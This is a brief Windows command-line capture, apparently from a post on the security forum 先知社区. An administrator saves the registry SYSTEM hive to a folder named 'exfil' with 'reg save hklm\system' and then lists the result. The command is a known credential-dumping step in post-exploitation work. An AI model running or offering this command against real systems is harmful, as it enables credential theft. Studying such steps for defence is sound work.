 C:\Users\Administrator>reg save hklm\system C:\exfil\system.bak
The operation completed successfully.
C:\Users\Administrator>dir C:\exfil
Volume in drive C has no label.
Volume Serial Number is 2A56-6F34
Directory of C:\exfil
06/17/2018  04:58 AM    <DIR>          .
06/17/2018  04:58 AM    <DIR>          ..
06/17/2018  04:58 AM        15,319,040 system.bak
1 File(s)     15,319,040 bytes
2 Dir(s)  38,105,636,864 bytes free
先知社区